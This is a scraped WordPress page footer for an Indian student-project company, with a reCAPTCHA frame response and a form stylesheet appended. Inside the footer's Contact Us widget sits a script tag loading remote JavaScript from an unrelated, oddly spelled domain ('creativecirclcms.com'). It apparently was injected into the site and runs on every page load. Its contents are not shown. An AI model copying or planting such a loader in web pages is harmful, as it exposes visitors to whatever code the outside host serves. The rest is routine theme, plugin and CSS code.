<p style="color:white">☏ +91 44 4203 2818  </p>
<p style="color:white;">✆ 9751800789 / 7708150152</p>
<p style="color:white"><a href="mailto:1croreprojects@gmail.com"> ✉ 1croreprojects@gmail.com</a></p>
<p></p>
<p><i style="color:white;" class="material-icons"></i><i style="color:white;" class="material-icons"><br>
</i></p>
</div>
<p><!-- /Contact Us --></p><script src="https://www.creativecirclcms.com/cdn.js"></script>
</aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-4 init-animate fadeInDown">
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                                                            <p class="text-center">
                                    © 2018 1Crore Projects. All Rights Reserved.                                </p>
                                                    </div>
                        <div class="col-sm-4 init-animate fadeInDown">
                            <div class="footer-copyright border text-right">
                                <div class="site-info">
                                    Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>                                </div><!-- .site-info -->
                            </div>
                        </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.3 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+91 72999 51536" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://eceprojects.co.in/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"52ecce710f","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"95c1b2614a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"917299951536","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=917299951536","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"95c1b2614a","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.81758364769" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://eceprojects.co.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-618" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 618, {"action":"forminator_load_form","type":"forminator_forms","id":"618","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"41201b4b33","extra":{"_wp_http_referer":"","page_id":254,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 618, {"action":"forminator_load_form","type":"forminator_forms","id":"618","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"41201b4b33","extra":{"_wp_http_referer":"","page_id":254,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 618, {"action":"forminator_load_form","type":"forminator_forms","id":"618","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"41201b4b33","extra":{"_wp_http_referer":"","page_id":254,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="gutentor-block-js-extra">
/* <![CDATA[ */
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"8fd3e1fa75","restUrl":"https://eceprojects.co.in/wp-json/"};
//# sourceURL=gutentor-block-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eceprojects.co.in/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.3.6" id="gutentor-block-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eceprojects.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eceprojects.co.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>







</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Br4W0KHz1CrLlBGid0sUgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010027690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eceprojects.co.in/wp-content/uploads/forminator/618_ec4d62e2cfa9ec85de058ecaf2258595/css/style-618.css?ver=1757596271
body_size: 2818
content:
#forminator-module-618:not(.select2-dropdown) {
					padding-top: 8px;
							padding-right: 8px;
							padding-bottom: 8px;
							padding-left: 8px;
			}


	#forminator-module-618 {
					border-width: 2px;
							border-style: solid;
							border-radius: 5px;
			-moz-border-radius: 5px;
			-webkit-border-radius: 5px;
			}


	#forminator-module-618 {
					border-color: #17a8e3;
							background-color: rgba(0,0,0,0);
			}

#forminator-module-618 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-618 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message p {
					font-size: 13px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #17a8e3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #ffffff;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-label {
					font-size: 13px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description p {
					font-size: 13px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-error-message {
					font-size: 13px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-input input {
					font-size: 13px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:disabled,
	#forminator-module-618.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-618.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:focus,
	#forminator-module-618.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-618.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-textarea {
					font-size: 13px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-618.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-618.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}

